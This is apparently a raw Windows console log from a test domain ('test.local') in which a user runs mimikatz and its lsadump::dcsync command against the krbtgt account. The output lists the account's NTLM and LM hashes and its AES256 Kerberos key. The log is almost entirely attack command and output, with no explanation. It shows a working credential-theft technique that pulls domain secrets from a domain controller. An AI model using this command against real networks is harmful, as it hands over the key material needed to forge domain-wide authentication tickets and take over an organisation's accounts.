 C:\Users\win7\Desktop\x64>whoami
test\win7
C:\Users\win7\Desktop\x64>mimikatz
  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'test.local' will be the domain
[DC] 'DC2012R2.test.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2019/11/8 10:51:07
Object Security ID   : S-1-5-21-3636766829-1864134348-2979765072-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 2c8dd42f12be6f1c9720a7a6fc51213d
    ntlm- 0: 2c8dd42f12be6f1c9720a7a6fc51213d
    lm  - 0: 9b7027118ccd7df27caf874e9a1707ab
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 0f62de9d52b9d7215e79cc5c6ffd3c5b
* Primary:Kerberos-Newer-Keys *
    Default Salt : TEST.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 7ca91bc667cdbf7123f492e3932a0a996d3c0f4af8a64e7
4e9f858a7f66b7537